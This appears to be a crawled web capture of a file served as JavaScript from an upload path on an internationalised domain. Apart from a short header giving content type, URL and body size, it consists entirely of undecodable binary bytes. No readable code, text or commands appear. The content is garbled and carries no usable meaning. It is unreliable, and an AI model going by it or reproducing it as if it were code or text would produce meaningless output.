2@~�MK�ᥭ�3H���(�*�Ip�-#�c�~?�G��]�N]{�Gr�kX��S�����Ѓ�O�R�lF����}KL���|��[
���^��GF�d�o��m��V G���0l��>�^ۖ@���;y�U�̇d
E��"h�Ŵ&o�
P,�LWl�?��������d%ڻ������Y��^q���/���Ra�ge�]"���qY�m��������+��o�)1M�%�n�%ś8���̘� �PA���fL�"rת��օUԠE�ϭ6� 4���p\U.�"sjn��$��� �~8b�)E��;ٿ¦ϳR���#FF�a�>T4� F�WSv[Z��&*Ӿ��i�t�^��3tt��E��>A�V���@(�%��ňE|�RPhm�ss�'����\n@��]7���x�^<�!�iRt�x�����DVA�H��|k�M6����	X'��3�Ú��0��6�z��d�������A�ʅ�єco���뿴g���z�!mkWm#����hS�(�� k��ws޽�k� ���[|Fǜ�/9	w& �:x^j"�x�\��y~|MeI�����R.��w���^�Б�|���e��!��V�I�54^�A��_��%����r]�"�:lޘ��p���\�d�CL�07KP�� �Kc��C7�Ϟ�BtX����d�dN�ĥ�g�J��5��a{���(�ϴ���jWL�%���&vG,�IqP(Bj��d�k[j
���O\�s �#�g�8���^�ŝ�����+���� �]��c���u��m�OVsǽs_�hb
@��J��m��B1�_�����V�;�PG�Lsc�0Zp��L�޿��O�s������:@:h�5~�����g�Aͅx�Y��KR*��q�~�9��Q�H#���3�ꊍ'˥o �x��Ƣ�#"ȁ[��a_�������7����Q�km�md;��g��,�������-��>s���:��|>��tW���U�?$��q5�$[�&����^[2G��w�w��l�*�L�,�]I&���+<�[M'~Y�ޖ����K�o��M�X��aH��p�	�~�3�bٶd��3OVk�����z>� N� ��>?�ڶ����Ķ>}Y޲�i�F���������9�4�_'yD�����������y�Y���x�eV�&|���\���;��U��ޔ�C}�^�Pg��>��9����I�&`��܂U�C���m}q
�R�k�ʧ�#����]:�������.�?�\��_T�̝ ��Q��=�U
�!�Au�7:ɓî�&���V�u�Q,l1L�fјϰ+�����Պ�f�0߹c���+�*����H�����f;!�S��&����ڄ�����+�/���4w��!
�0�w�}��޿���gqQW\L�d#)l�2V���eIU�^�ʐ}x����<U���ە�ֿ�'ï�}�l�)�s6`��>��ŧ����;9����ec�.��sf�O�I-��[f<.�,T�����	@�t�к�4��V=��B� è��ʭ��I5��QJ�o_�^2�"�K�s��|4��{x��@�0��*}%t��-��o;��m޴�_�챩H���EBgK��!���q�#��@����-��AA�8 O�=[*Mju�� �N���X�jL��e:dw5CS/�(N6K��sf�*�@Ϊ��"-n��%gUx	g%)��홇�'fvb�$7��f�A�[%��A�1��7��rt��.�~r��A�ӳ0���/dX[���z�K�V��Do��[�m�mJ�yR\ӳ���{Z�H(V��v�ퟑ/!�J�o��Ҿ�B��g��)$�+i�}ܽ*����7��D!pd��q�������m��[<H�����ۉ�xe�<�H8w
�<�>љ����5���l@�`Q��[�XRQl]ރ����4)��or�=��68<��r���.��@Qƥ�}B���hE-ZDԤU�MRM����J��p���T��C���[L�J��p"�XՁ�����m�Va��ٕK��Hf�UQ�i��o�4o�3���J�^Ao�1﷏E9��^Ɂ;���d��_g�l~:
�8j��Z��%���h�~��l�EA.�t��&mK�2�z
���I�;�e�7�pFT�x���4w?�����B�	�͔�&��#�)q4ز=��|�kݼ�g˲VK��p�t���p|$VdT:�f�?�2���j�zJ��9���ob��?�Эҧ�]��+ Ī��-��7+p�	�>7��?�IY5f#�/;<PI�c���}��8�hF(�Jx}����A��6�'����R��G%�'�g���k,����_G�Q�8^�eM�=s�b_u/���WPbյ֨���UD�5��������.у:��?P�-.5��ݰ�e��<�����yi?��ZJ5���)gv�J��6���'&E@�b7"�
4�T�H.��}�ʔC�n�K8�[�`�ڠ�����k �a!���.�Q��o��@�>ާ���`�B@�,dc:�ynz����9���M4���̔Y�4���ns��3��R���jH�6��7��Z]�����<(��-S5o��X�8#�RRJP�V7��fp3o &�40J(���S����T& �.����R0���
)����?6�6�(�D?aA�^}�U�E餢v1��A+o�"�;�7]c;����'���0)�d��q7�:#<�)+���p/�r�S���bL���*
P����{��)z�S���.r�>>M�D�B���M������p�yI���r��RᯣV�i�"��Ǫ��{���nEtܽ�'���5��b%X����5YV��!�QĈ���?L�!Oξ�ͣ�L���±(��7þ�.�FD�SjaZ��K�IarGn_? wJv�͙|�`�yN�j�.����=��=�4A���~�JX�������Ie0Žo��9�}��w�#s�����'�����kn�q�.�k�}��$ǗB>���p��5�U1�Y��> H��wˤ�>�f�9��dG��E2��4�L���1;�Xy�5��=��M���]�A�Y�;$�s�u��� A�<�ި���nd�o� �Q45@     d�\+�j��ü�gAq-hF r���6�M�>�9���4  u��3���ok ��f{` 
j�O�r�tB@%ᑙv�e' �n�,	Uu������r���$� )7@�7hr�UQYȳ���*��i�ނ��P �QiU�w��(�-i2�c�r�q&�< k¤(�^ON���-�qM"�g�  ��� ����:� FY@ �	�0I*  ��@ �A��%�Qe|�@ 3N�?��  �' �|%jf ��:�a�L�^Y #i� 紓� m�NV^�` W�  �G��?Hf@� >_�[�  ,�UL 4�� ��  'g��X]C��4 \��r��� }�T@ �Hl4,�$����=���<��Qi�d �|�[6h35�v�e���iЄ�������ի�?�L�~����><��f\ܢ;�3�?��UNq�?�%��A`O�k ͉�h �f��t��;"_�P��ء�������iL�&1h�4�a��5��d�M�ި����I��b[A�8W�I �K���ư��F�`�~}QjU���֛Ty?,�1q ��ZD�o�6]��M_��[�5�����{^�R���oD�=�+ZF��J3�枣����F#q\W:Ѯ��|���;��S��C�-/���&%��ñɝ01$� ��D�l�z�������Q	�8� ����A�C�8����Ɂfû�n�1�.5ܴd�k
����[%�e�CA)�,�f4~�kN���7ن����8�������bu]��8�y|���v'.JS%<F�
� f�E%D�r���;A������L�@WHaW(5�8���?�.Ï�F~/]����X�m�q����M����7`�������
�������`��� W�^�R*�Q�8b��"�4ɳ�d�"�   

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/aff36339e135ccd4dcd6d34eb2d68800_file.js
body_size: 292606
content:
��ΰ���@�w�w`��wqeb���eBEv1٤�eUDDv]�feTeRSv[��?`5C|�wRFQ(['399w}��Y4BseTw��V34w:�w��VucfwUfE_��̺TEEwF�vy'c@$v:�:��w�w��w��w��tF�v=�9����?"fwrU1w"�eE24�F.d_6tUBC�w�we�dUaTvT!� UPTp�wB-UD3O35febU2"ucB���w�T$1D4/TgW��w٬R##U@"1�ter�&uT4S#w�w��w�3�w�`34wE�TPCsSS/��w"�w��wvO#�9/qUb���r;ww�w evFB=S$E/#>�w���w��ػ�E$ebEa5+�N�vU+���"�A#2wBADB1w?�pO_GNDw>�w�vB,vE3YwUvF?�M�$�6=JE<�<RJFQB�ஞ�V^`vwS&�wl�v34h@���;�±Q$�FE^c$43�RaXV_4CO#GaQsSwG����w3,eR%uBv-��W?j"eBwH Q~6w  �坛�V,wb#!>�B�NbMgdpV_/FuV������fFoC?:!�fPv)m/�iC�6�OU[��NQ1 ,�pFi���%�iO�Y���G7`L:�s$35!߳7��ti�nJ�1�n�l6�&�wo�a�wwwowwgwVgwowgwwwoowowgwwVgwggw]wwowywoognwVox~^wwowogzww^Vw]~wZ[�2�
[2[&U��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첹��ɻ�̰˿����θ����͹�������̰�������Ų���������̵�������첹��ɻ�̱˿����θ����͹�������̰���������Ų�������������������������̵�������첹��ɻ�̾˿����θ����͹�������̰�����������������̵�������첹��ɻ�̿˿����θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;o������� X��X��+�.�*V��=�]���h�����7
�/���Wi�����Ď��s�%P��*�X�='W7�-�-ɰ!�����"�O������	
���.�
�/F�ʔh�ˉ����h�聙_'$���>eS?�$�?���2'[��~�q��aY�%mcoc94��nÂmC/5X�e\5�ww6���!Y6�݇�*'�_)˳�x^QO�w���hO�����h�J+H�$�	�΀�������� )�� �(�o�G��T�FU\�G��^�j	op���"�G�����~�(����I�������Q��x�ȑǶ�N�z8ȟ��h����8��Ph���8���P� ���Ɏ�4����Aˑ��I�p(ό��rπ	���t	�*�t9ħ���+˨�a* z�Ɍ���ɮ�:�(,��b�9o��8b�#��wz���Hˎx�c�:br�Hz�L��I�90�3C�������B���ē�=]�IƜb�z��Z؃ڼ\ʜ�����]A��}}̂�(�����}���u����(]���� �?h�H��ōPL�ŭ��cZ���������!��/�.�.���L􈯃X���àH��d4F�ȋ��N������|Y«���Dɕ��>�OT]D�Oԩ��J�_>���PS�%���o�֩e|(�Xe%J����h��}EnW�x�w*N�t��h�v!h�o�`��l;W���1�� im���+��F0q�:@�`�F� �I)�����
�Əo�[EdT ����Bٶ�����M�8-����.�X�4�՘�u��@�o���1��<�(/�|@/��r�r ,�t�ɧb����� )���L� B�����x���rɪj?"�1�޷]'vO�uh󟄞8BH��X���K�l��@)���ɧ�y�t	�<(M=��h��쏲�I����� �2w�
��$�e�E�V���i����@
���y�����84	�p)�
��ר���N���-���_��~����D���C�H��Q����؍�/�ݰ�t&���<i�%��>�����F�&~a���]F]0B&�O��[R>K���/�#_R+&%�WQ�	P^��P+�ÀR��7!i��
�
R�?�h�V�r^���FȜ���N��� Y�LFY�=;U`�ﲚa���jٳ�wG�aF�4��2����	�<k!Ñ8��Ȉ��G��8I�������`��ٯ�y��$H�0�
��b�a.ʝ	q�(ّ�܎v���	/cC��^�"ǝ�	+rI�@�	���!��ݍ2���":*�8�������<X�����j��#���J�u)�SBi>�`���Z@���؏������2P���� ��Jp�͹����$�;�fC��i�������	������[NZ�n��U�O��O����sk�X��wX	�mk��s��0���.��>��&˔Hi���{�V�e����[(��!�)�ӭ^&;=<�����Q�$�#���0>V{|��`ٔ��\?I���kD���׽� 7S'JQ�N�p7���|�2�kIl`N���0(�K��?G�^FK��O������r���Һ����N�֟�"�m�!���˦BȌ��H���J~0���XA�تʌ�8��`�ڀta�ˍ\���5 ���mۊ�B���{����"-���#�� >�w���̌�8n�,B��%��	=�&�i��hɪhHޱ,����)��^���J�P�K0:K�V����P5��'� ��R��"<��X��-@��x��;����'<(M��P��(1hI��ʕ�i��H�.�J��s�!d-��-�o�O5#��KA5�ɚ��р�K\�
(,���h�%1�{l[hE	n�e�>Ȓ�"{���EW�[�9� �HZ���0�M�z ��`��_)>�TO猚�	��DA`k�Z0�s�F��k�w2�c�I�F5��>��vh���i��i���ꘕ��|*�K�~��Zm����n�ʪ�ɭ���X�)�ՠ=���	ũ�Z=��%�<��ʨ�r��E��;*�YZە}f%�̧��Hy-�B��J��Q�g%Z��@��K�"ߢ����{��R����$�܊��*��^ðj$�$Ȫ���N�[���ַ����Ϥ��a�L�9:�x
�2pP�Z9>�$�6p�K����ɕ �� ���(�;����*=�>w����"�?����@~��,!%t��������C��^)��e��[�2ɇ|���L�ś�X��G9��������	Z9�#����m��Qi�cx��ˏ�ذG��0�� 
�oŇ��;ףp�}Y��*�������j��j�k��ꇴ/����� T(i8���SS�����d���ﳾ?fȆz��į�į�� ��͏���_�� nh��J��N����H����٘�ؚ�?z����BK��~��@����|�`k��w����yk��-��~�����8�Zڴ��*�������*�򪣹��h�=j�����=�7:��ȃ������������ʡx�d(���4���I����y�^߬X����;}������}��������Ѭ��L��<�����։������蟘+�S_�SP���8���ϗ[�9�
<�+ɂg�,+�ӿ�����D<�X��{�A]�w?�e��۔��39�KY�N��)��@9��	R-	�[�v^�>w��˗}�ƭ �y�h��_��}Y�q���
K
�8
�J�� 9���kL�ʩ�ƀZ�~X��p�T�T�1�Q�`�@��_������ix��0i��i�נ
��pϏ���0� ��ȥ�-��^�K;吇�H�������*�4ӎM����ͭ�,�z����(����� z�*��"���M�������H�7*�=��I*��������N��=�����8ፊH�0wH�y��pȃ�� y��ی���f���i���������؉K��:��uZ��)�ݬ�ۉ�X�������(�=��1�y�cڌ���)��)��\������,�=�*i���ۻ�K��+�<��<y�̇F�K��F��K�C)�P�v^�֛E)�vn��[���đ��d)��*����rٗUȗ���Y�jȨ��.��
 ;� ��b�Fט�
����Ϩ>;�S(�Rh��2/�R/�r/v/������ �� �w��᱆n�!�!n�����|��n��k�@ �bh�y���ϴ����]�@@�$��Z؏H�8�Ƀȯ�ȥ��� ��a����3������.:�;A�oK��^�6�O�$:�$��1���~��(����\%Ս���.��فQ��X�%x� ���0X�.�b��`�D ���9ҕ���Y�]��1��2XM��)���IMo����;������茱ȟ�Ȋ��)�됺��i���ɏV޺����ܝ/w��e�`޻'�Ժ"�(�\��"Y]���\�	�x�ջ=w9.�-n=Y)�Q��@\�5��m�֌J-��eh�|�
xh=+�p�
˨�!�p��ޣ���t)������ �0�"��/S0C0TX0	�1�"�d���'	��Rx��1�p]�2v�"'O��x!�|"�>�K��X�=���~�c+�ϝ�K��3��#z�a��+������"���>�<�Q"܌Ȏh�4�h;�؉���wh��x�����X���*��HA���|�v��a�ƨ�¸c�x��P`��уOX8��1�&n8�|8��9�	��I�܉��t��ɸ��x͝؋s�����eڦ��唻����*�l:e/�+�����ػ B��ȏ��'I��>ɇ�q�fN���<�2����\�=_M� K��A�"��߫>q8�m�����m}���j(�r	=|9��>-��?�#�Ǒ�Ȁ����
�pŌ�/s�v�S0�@�B0 w0D/(R@�0'"����Ύ,�%+*�4�Ȏ�$�ζl{ڦM��(�����=A+J�*J���o�;���M�S�5��H��2j��x�0�C��.؁���Ȏ��Uq�����z���7s��!7"��YZ�8�C�c���H�98�i�SHz�]d`b�����?������x��������8�I��h��$�m�* Ѻ���\��;,i�+����rߓ�C��|����2L�޼�a��w��M�b�?M�A�jh��Nѻ=C�
�N�-��eX����$�O\O��
��]p]�E����H����N��jV׍j�V�0h(��x^��_�����_��_��_���p@�A%/)� |��(�g�0�u�>@ªW��<x$Z�l;A�3��B�>�e ����B�h�`K,�x����C�A$j��<��x�1$�̌��7�����X�B��܁F���8DZ6�X���'����'������(�2��w(���\n��	�����E�I��h�Ӭ�@律t�=�9=��c��鈋؋�(��x��͝(����G>�h��]>�/>ϫ�Ì/��U�K9ӽt�,	K�둱�Zu?Ԉ ���}��r�a+aXԧv�j��gX\��ٻ\�M��\Y)Sx���N���a�{�mM-�!\M�O�����~)G<��
������&�����^�NOy�0�(_�5n�U��hn�&_�����o�XP�b�nx��Vo�vo�6��↚�`�` wƇ�xoø�XhnI�=Voe�(��8�v�=c8�F���X���r�����ʃYc�,��!E�5�S,d�,�Q��>!�+��� 8�Ԙ�[C7ʤUCWR�H��抃 h�%X�?���U�h��x�*hD�ȎC�0���ȃR�U������㸏�XUr#�2(����̜����E�WCϸ#�G��W�i�=��숉��������8H��{I�湿8�n�F�8�ɋ��i�7�`��J��3M��u��h��wK̼c�Z��5I�����s�����؊�(��(��X�,(��uk,��=,�"<��Ă�؊���x��G�,N�$�_�u�����mV(�,�|��|�Ǐz�m�>O\�v��*�U����}���}����/�Wׂ޳d�d(n��o�_��_�5��������o�����r*�r,�r�2��r"�r8/�xn#�r��r;��v���8av8�1Ws6ss(/��=��ʥ2ڣ[¶NS#/J�����j�D��H��m��M 6w�uU��8R�n�<��9
C�̎�N�2��<h�Bh��m���䨮��&��5��%ְ򹘟���J����Ʈ��ČH�J��o`ҫ++���Z�z̀ƿڶɌ�����2�}n���jiq:o��B��`E�yx�.�����	`A�$�=�U�kH�����+́���^�*�I�0����H���0�df5I-��$���CᕙK�$�$�U�@c��v��AaV���U���^)�ᏖХ�W�q�(�>w0����E�����^��UI0���R��VF1?�����R<��xRQ�VɅ��x\H[�'Xp�C]<3��}Y������4�kG�cNE7��j���x����O��$�XI�$ x���<lȋ�4�wt�
�ʴ�L���YL��a�����yM��pl��  yN����ϕ����
YO�\QO���I������*0�"$�&�����qiC�J����M��
�� ���M����W�{���F�VԻ�v�GϚ�j��]t��hw)Ö���Ҟ�YΝ�����ꑵ�@���葓�(���!(����L���xI����h^�� *�Rh�+�^X�(,�=b�,����Ȣ��V ~��ȸh���a�+�B���b��0������)
���K�0B�&zU�-�N�<�ʬ�g�艍B� �vrc?"�3m*�3�	�'ǌ��	��@��o9���D^i$���YH5��)�	�L���.�%�K�D�S��)��+��O�����Y��w�iha�1j2�o��RyN�"Y�����g��f�迅ZV��d9��<���%Mc��Y��h��dO�>���?��Q�4�LK�v<qG���J�������{���x����,H��4,�u�̂R��̣�/U��w�9��*8m���v�����Q�v��(����l�`)�����P	N�t�ڗ�����v�/Y�� :�l��0ػ��rDG�4a��r�^�H�����|ۊi<H����j��X��}���H�vxw���z�6L�����-ʏP(���
/ĭɇ����)�@)�&�ȣzh�<��H���9#�K���˘
�����ʙ�j���
��a���à�<-���˯���؉��ӰyA�VpαT����M4�XN�Ԉ�r�,�H��B�����R���䄧��H����im�EJ�d������QJ�+�����)O��^�Y��|���Ri;0˔a�ϲ8~���ȉ�����P$��=��`h�Yw<�Ma	F>n�`X�	 ��8��r�ϱ�{α�h����C�ƿ���%�RQ�z�f`�畘��@�����M��Q����Ⰿm>Y)����yЏ�*8��J�|�Ob�����̋J���_�����d���D�.7��w+�E��|���8 b�i�M��s<9��1��v8�����X���`ش�Ȍ��h��-�b����B��Bhw^ʺ ��t��w�/�z�
���O�.Ĵ����̌��
����z�����bw���
*Ҡ������˚h!�X"��XL�ĩϱp(�����l���,(��Hͨ����,�����MV~�к�J9�ڃ���ؒ���m�?� ��ꢘ*���_����d,Աk��x����3�I�>�	�4���(��e�����,��:@3����;����$�0Pֆ(9�������+���A�A�t��X˻g؈].8�E,�@�O��N�\�	�(��K��*��(���������x�ɞ6���ﰵw��hY�����F�H1��P���X(���x@�f{l��ȋ�XI�J�� eA���贅�䋷 ��J�����L���H���*�,
	���@��p��Ʉߘ ̶ո���s��<K����nq˕��� �lb�dk��ݚ�����j��8�&{�wT�����BȌ1�A��Jۊ���L!'�*>���.��u;h�g"�������3|���AÃ�܌��Q��^ҋ���L�������ى�<��C�w��YL����
�h*�`M��s��t>?6�����l��)ɥnXԴ�l�A��Y�b�I���
��I���i���	�4#�؀>^�����fx,�}-��i��p@��*W��گIخЧ�IP־��<K����A K�˹�&�
��H�L���;��.��@ʃ�[���{�9.��I�<$z���[	h���g̋�(K�/�x�I�������V�c�X��j�˩@��sO�.�	�Jw+�m��FA�z���l1��fN�>�`�5܂c0H�`Y�����yh����h˂�H��� �wY�(�� ���<�	/���(Y���X9�	��y����Џ�������
p�����>rو��#�A��$��؛�	��q�J(���42(�q�Έ(̙��ʤL�ڤ�Ӝ�"�C��(	! ��X���������������������]0��*�*UB*Wj��	���+��
�����w�	�x��˱|��K��h������ا�H
�P�����x
���2/ہ����h'�!,;�)���?p��x��ڈ�����M$P�񸏫�	�`�(9�MЊf�
�(4'9-yF ����������9����l��J�L념�A��Xя���\֢� h`�m`�  ������8��T:���������@���r85s���
���8�8��� 
|��@�@�:ɶv@�2w�A��9��ЏD��y蘘u+����ۍ�X�����7z<�	�{W
�X�����v{��P�h`AB�g�	r��O�ȏܚ�{�����qi	r�>������wq�����3#�R�?�����aȀr����Ш�������٣�Ӿ����x�Ҥ� �Y�����@���0D���p���x	����������	�&�`�00;���K�T0�*�@'��K!��{���&�	�|��P��@�hD	w�����-���x{�(������4�{��hr
�&0�`��X��&wR4؈Ƃ���$���`>p�3p	?����0�	�p
���3�C�o��;-2������� 	F����ڹ�9�:��$a�0;�Y��i��8G��G���/��U�;�؆�e������ �����CM�d������o@ϸ{�R���	�;���6��mP�:I�d�x������Ð�����;����p�Riw�8��ᕅ�7Pьu[7�8�TiA�]�؛=�ؙ��p���"w �w�"��"*���x<�d������ ̚��>�ُ;�������h�s�u��3#�x�`��I�1���(��)֐��ɨ�\��?�pɹ�����ѿ���������Јũ��p���
��
M�����X�H����٘������0��*�p�U�	\�K��E�L����� ��A��!0����t�h,����苾���@��؎�諳����wۧ� �
� �+�2-0����eL'��h�<82�x�3 ?h	�`��1�ш%�7�Ʋ�s���X���*�	� �oP�@ -@��sM��	J㏜���]-�2���NF�.��N�5�´$ѻ����݈���p��"�$���O��Y���Z����=�� ���
��5�P��t��Z�,ϩ%ύR��/�z��������*��2�J����;<�J3��6�h�H��Ad��h�(��xk��0��+���w^���jm	�;A�Kۣ�
�����,�ޣ=��-�A}�x���	�ԗgY�H���$��� H�8H%J*C7���ٍ�`ȅz�w���Y��@��웩��?zH�pݺ0I5tJ?�ڛ��D�䜪@��@�x���
�Z��kh�������
�&�DQ�	�� RZl[<*�i� ��jZ���
��,�٫�}���P�(
��������� ۰��0�㉉�F��)Eェ ��	��̋P������2���Qw�L�?&���فE�0p��K�(��	���v�Ȉlu����5��-��A�A�X�0	-و�}�$��0l�� ��N&]��Z�69�5�S��Z��/3��H٫��N������ӆ9	
J >���������9���`	r��\����r@: b�^	��;���T��m�;��w 6|˘x���V�<�ٍ��[_-�� ۣ ���ѡ���-����h)S9
w�\��]��`R�w��!\��H����{Y��;z�����8�a���)2l����aH�r��}���I�@v-�2�(�i
�B��p)^I9ڣ�+����)��	Y"���
�xh�X�h�XbN$)�|	DL��䌺x�R� K��-��}��>i��1n0\���b�̸&D��0��Lh�
�j�&����܎�����x
�I��A�bz
����� �@��F� ���pF��C28Ł�Q����l���ut
tT�wv�l��	e�1�Mh�b���:��X�H	�PR��n��	�X�ɰ��
`�>F�Ƞ�L�G�m�X��@
�l��	�X	c�r�Z0��5�Ӧ{a��X���s�?g����@�T�g��(�[��+����X�q�g��Fm�t��Uڦ}�DA��p�k����0�긙���D�[� ���h�h=
b����H[���=��p��`�l-���zi=���`�Ә(�����ڗgu�֗>���w�he]xm��ׇ0	�M��r���$�(�Q���?�qU]2j��:�辷�)>r����qݣ��$�aɵ���J�Y��8��X[���X?���ۿ��Z��؎����؎����_��ߑ&i��� ��M 	)���Q��X˻���W�PL&����M�	�A	ۘ�@^1���'�� ����ߧ� �'��$`���p��ڃ���-'�8Ú��o��~�*Ue�f�����l����j���R�ŏ�@
�0lw�����xZ0fȰ�q^���Ӎл���G���_N� 	����(�(�rNp7f��	��5��g����*��x���Z�@�q�Gp_�ژ��ҎX���	JmT���/g�Hnx@�v@:[���
��d3��8
�Џ��h�Ո[��"T�ݐǈ��PT����V<���<
7�K���WB�y7i����vc�g�D��!|��(��9���{ ��Hчh
8����#����KZI�����Dw�(SW6r�w���L�3�C�b����>���=?�	#����E$�X�@� �������}f��P޸��c�@�X<��8����_��~�k�� ��L� �S���.(�A�Ɇ���\��
�K����)����ļ�CH���� $���N�H���X��k�F��R4�+^��@(�Z���j�h\!����YxQ�����1Y�^����y-G<�B�����|`3f���W��ϧβ�߼�ɟkU��	�w��$p�l����������/3)+�3��C)3�`��V.<����MnX���?Tmd=Ȼ�4��XT�S�1�����F�\�����������R���b���j`(Y�*ԏ�T�P{�f�M
4�C�'L��S2eW��S��8���r�h����
ތ�C�tDJ(�c(��`���yP;������������R�pjI�X�|����2`G���h��Z�(����+�;hJĲ1,��f�h���+�x����a�����w���ʮ��hI��xX͑�txˌ���ʌ��xόH�Όt	��(���`��� *�"��������yˀ�θ� ��rK����	�� 2b��`Y�ƬiL����㚇�)c���	&��#����A��� �0<��[�������υɌً?T�@>R#e�mF9Θ�ܚ����縹������/8iX���'�q�ɍ���
������L�L�i�4�(L����D[����˙�$9��۪����łxxwܖ�j��ڕx�O�����q���D����臶n�ǳ|4�_��%{Ƅ-��(�=��t��ph�~��	���[����|m~�m���������XJᄀz���	��y�ƃ�`���V�F���F��(��e�O�nm��Ƴh��p�z���c<+·x ��|��T=���������h� �^
���4�m�xE��N�͋�D *���8����)�����l�ޔ�6�"�����	��j��MR@�7�`t��p�WwH��^@r����A���O�Xǌˊ| �|��Ag���^)���R�|y��X��8�.l���H�5z����.�������Ɉ��b��(\����̨���ꙝ}���������M�t���-�鉵������/�t������	��(�����������T]&�hʷ�Û�8���y���D���ޭ�Y��҈p��L��(�V�1
��������9 l�Ĩ 5x�\	��������؉w��x�����䊂���K�ʚ�	�?����i&�\��F|B�Ȝ*��0���z��xh��x�O���(�Ut.F�H��������r8(�*�!��6)�/���gp��VY��n�m(ҳ`�j肰���Y��i��8D[^���ȏ����&h�L(���ي������j�[�ȽN���	�H/���RI��L�D�O�������Π���/� 	�
�˃�X� ʔ��G߳8��ɺ�r�xߊ�`h�Hw���B������~�)��`��J�p)���ɝ��$���ǝbhI��9����μ�x���a����v��Qǘ�����,�]R)=&�)���b���Z��	���ʊ�R��,��(�5*Ʌ� K�ix���^, `&� [����" τ	�@x���j��zԤ��� n|��"ܴ���ޭ���(���H����t��3���d���H���x
μ���xɍ����J7�Ș��^h�i"�w0����� ���X&�K��{��ɘ���,��	@�V�	���.�I�4؈��ȑָ ��y�L���3V�@����������䀂B&��艸3�������ʀ�#�4��Lь� o�Rj�)͌WH���B\2�|�u��X�
��E�0ȁ��p����Oվ�������ɉ�b7�%�I�lY����hH|h������0����l� 1�hxq����!D�O����X�\�̏^�
�H����I��w�T�����HI4���d@<�r��3��R��<(�`�sp�"/��p����L?���K�f0���ѬU·��s���G��P�	+ь����J��6,�Aá���8��Xm��)�P����	0����������8��1h	� " Y]f� �e��̪@̫�b �Ԫ��-/��(򌇤h��i�"�ɓ�� �p������}p����MEk�aP�h����ȍ(���vJ� �>>����M_ �%w�����y�����)��Q�6�j�����芀�鹢�	��ؐ�Ę9�h)��͖�މ��w�W��O �n)�͡�����n����F�!��� ����iL� �� �X	��X��Ȍ�X��j����(,ȋ�-7�)$��u�LH�,�Y���H�4���H��<ܨS��ɟ�ȁ<ȁ�h����h������xܞ���(	��O���� ��]`�2�<�����
�P� �U��XK�!���ˊ�����i�w�Ɖ��S����˿\�H�T�
 �d��	��K�$����
�耗 ��˿hJ���� Gp�I	K�|)��IG��I��
��ʗ:���v�4�|X�|x��)����������j�\�Fq��QހuS�}^��h��	�t	��	�4؄�Յ��M��I���ȹ�ʅ]�Ȧ�U(�uI�	��߮�+)�]m�P��Y/LQyȌ|J��I"��P�<ʣ��������
)���'d�Y٫h	�0ŵ���
��Ч�
k	>Pl�l�lmᚪl� ��(��,)Z�d�!V�T
��ɘ�Q�	�ȉ��	��ɒ ��bV�x���Hx�������čza����ś� Q�`�}1�A�����P������4�Hˁ�Ҟ���|�X����|	X8�dx�u�(�����ER�HҝPEP �Ӻ�ӕN���4ˁ�H�Ȝ�����x���x��.��o@���N��)n�ƃ���$	�ځ��LH��Ȟ�I��wȩHK=�˲L��*	�˿<��P�;��/�R.�R�,Ӱ�@�D��������	����H�0޻ ��x���*�D��Њ��
�TH��
�$�s����4@�̪���HdG��I�J	(�A�ʇ�����*����/�d��zK���D
\TD	�qK�b�X��!���4Y�5؀���_^JX��ZUAl
hA��)H�ؕ_���ߜ�P�BY/��(U�	�XJ �ȣ����D�x�WEw���`	�TJ9�U}ʫ����kI��?�J������\��HP��P5	���P�ʄbEɍ�Ɇ�	V�m�������4Z��J�@�����H��@�Ȅ�Ԉ����I����,D�UL�H���H�\Q�[ݼ���j�p���,̓�0S���݂EX���*͗�-�@K�D��Y��X��	Kv���H�
�;�#;*�j�(d<� A��
����� ��(��ܟL�/����\����@��ʽ�i�=K��]�Tw��PDhh���ԉ� 	�H�c�]$*��b�l��\O��h����hc���{��tn��ɜ̉�,˶�
�Ƌ�\ʥJ�HK��	��I�<����KE��� ����＀K��|�X��X�w@o����H����ZV�ԪCQEeK����*\����	�Pȕ���_���e��]�Xm��x�[eA��������_�l�����+�+"�J���-+�����|��xY�6��Yٖ@I��H��;pw���ˮ��=�Vm��ʒ��!���LV�UaU��8ڣm��	���dI+����6����L��	���h-���&�h	�D�!�-�ĥH�`�A�M�-�1ё�H�@����q��l���T��M���Y&�Eр���	_t�\X�֢�-�E9��4	���h��	�jN����LHu-�X˲�\L�h`��8�����\�h��AK�!�j��8��u����ԉ����	��Ҩ��:n�˳T��)�0o`w��xN�<���J������j����M�K�hN���%��
�d�s��}dJ�\
�Q	�E
�Њ��J�DJ���F�JF�G�Ȫx� 
��	�P)�t���z�$�������|Ǹ�I�պ�5���X
]R	�X���SI� ���_���P�M��Y��F���_�����Z�I��Y��߿���љ�Tj��Ĉ��¸w���ɀHɪX
@A�L��(���qȄ�ߧSA't�<	��!�4�UqH�@w����k�C������a����4�b��'	H�d�\�ʜ�B�V��J�\H�X�ͼ�\���Iy>��`&g:C������,H�j,z��{��p�"�Hۘɟ�HOXQŴM� �������.�)A���Y���\��[X�?˱<,AF�K�L���L�=��N�-�$�4�L����L�l͇���΃T��xΞI�Lܨ�:��`�L'�J��nߍݱF�*K`���(K�|��KK�<��Ƃb�XwJ�ݏl��G�`.M�˞�9�˃,�{�����^�Kԩ@�(T�<�
�������
�D9p����Js��FGLٞP���l��J ����I�᥊L����8 �X�BK	D��d�ZJ�� ��x��O�	���Pb�J���W��\��e�\:Z͈����*��ř\%Y� _�B ��Q��	�#B�$	����TY��l^�%��qI5£4;��˂��VH�T{<l{��Zb�í�ʭ}�� C��̠I���ĸw�bi�Ɍ���g��\چ,�b�OTH�Ȍn��8�����h�i���mD�Ƃ�@�M�,ĕ��g�4�!��X��K���;�q�Rޚ}%bgX0�&�}��R��E�L���Ȉ+�w�ȃ���ײ�W�����Z��b��(I���\|�����W���
�@�����T(��>�(���}�E#�u���ĉ�<K�dr�����K��΁���yJ����#~t@��������@��z�����I��ɻ���wJ�����H5�g�7߿� �8�L��z3I��X��[
